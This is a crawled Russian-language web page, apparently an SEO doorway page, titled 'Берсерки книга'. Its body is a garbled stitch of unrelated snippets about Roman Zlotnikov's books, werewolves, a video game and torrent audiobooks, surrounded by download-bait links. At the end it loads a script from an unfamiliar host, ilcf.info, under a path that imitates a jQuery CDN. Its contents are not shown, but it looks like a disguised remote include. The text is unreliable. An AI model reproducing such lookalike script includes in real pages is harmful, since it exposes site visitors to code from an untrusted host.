

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-berserki-kniga.html
body_size: 2906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Берсерки книга - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Берсерки книга</h2>
                            </header>
                            <p>Книга Нефрит (3 книга серии Берсерки), жанр: Эротическая фантастика, автор Елена Синякова. Автор: Роман Злотников Название: Мятеж на окраине Галактики Серия: Берсерки Номер книги. На ЛитРес вы найдете все книги Романа Злотникова. Скачивайте, читайте или оставляйте отзывы. Боевую фантастику вы сможете почитать в нашей библиотеке бесплатно, без регистрации. У нас. Роман Злотников - биография автора, книги, обсуждение книг, читать книги онлайн бесплатно. Список книг отсортированных по названию, первая буква. 
Книжный Торрент-Трекер - это бесплатные аудиокниги в формате mp3. Аудиокниги на сайте можно. Волчица поневоле. Настя Королева, Ирина Лисовская. Я всегда считала себя нормальной. После того, как был побеждён огромный злобный дракон, на острове Олух воцарился мир. Страна: Россия Родился:1963-05-13 Роман Валерьевич Злотников родился 13 мая 1963 года в городе. 
Волк-оборотень, вервольф, ликантроп; Немецкая гравюра 1722 года: человек, на определённый. Dragon Age: Origins Алистер Тейрин. Алистер — самый молодой Серый страж в ордене. Он оптимист, шутник. Вышедший в 2003 году сборник стихов Егора Летова. Подарочный вариант, прекрасное оформление. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-blank-nachisleniya-zarplaty.html">Бланк начисления зарплаты</a></li>
                                <li><a href="ok3ztz-skachat-niid-for-speed-wanted-na-android.html">Скачать ниид for speed wanted на андроид</a></li>
                                <li><a href="ok3ztz-golicyna-pereboleyu-minus-skachat-besplatno.html">Голицына переболею минус скачать бесплатно</a></li>
                                <li><a href="ok3ztz-torrent-tekken-blood-vengeance.html">Torrent tekken blood vengeance</a></li>
                                <li><a href="ok3ztz-egor-krid-raspisanie-koncertov.html">Егор крид расписание концертов</a></li>
                                <li><a href="ok3ztz-kak-zakrepit-stroku-v-gugl-tablice.html">Как закрепить строку в гугл таблице</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Нефрит (3 книга серии Берсерки) читать книгу онлайн на LitNet.</li>
<li>Роман Злотников - Мятеж на окраине Галактики</li>
<li>Все книги Романа Злотникова Читать онлайн лучшие книги.</li>
<li>Боевая фантастика.</li>
<li>Роман Злотников - Биография, книги автора.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Серии аудиокниг.</li>
<li>Книги оборотни читать онлайн.</li>
<li>Мультфильм Драконы и Всадники Олуха (1-5 сезон / все.</li>
<li>Роман Злотников 91 книг скачать бесплатно, без регистрации.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-pesni-pro-svadbu-veselye-skachat.html">Песни про свадьбу веселые скачать</a></li>
                                            <li><a href="ok3ztz-pesni-2013-goda-skachat.html">Песни 2013 года скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-dogovor-zaloga-imuschestvennogo-kompleksa.html">Договор залога имущественного комплекса</a></li>
                                            <li><a href="ok3ztz-skachat-mod-na-kredity-v-varfeys.html">Скачать мод на кредиты в варфейс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-besplatno-pesnyu-prosti-polina-rostova.html">Скачать бесплатно песню прости полина ростова</a></li>
                                            <li><a href="ok3ztz-skachat-sovetskie-filmy-po-pryamoy-ssylke.html">Скачать советские фильмы по прямой ссылке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-pushinka-anime.html">Пушинка аниме</a></li>
                                            <li><a href="ok3ztz-dom-knigi-novinka-v-moskve.html">Дом книги новинка в москве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
